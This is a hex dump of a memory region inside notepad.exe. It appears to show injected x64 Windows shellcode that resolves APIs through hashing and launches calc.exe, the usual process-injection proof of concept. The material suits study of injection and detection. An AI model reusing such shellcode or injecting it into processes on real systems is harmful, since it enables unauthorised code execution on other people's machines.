 notepad.exe (16776) (0x19c69bd0000 - 0x19c69bd1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff o.......VA......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................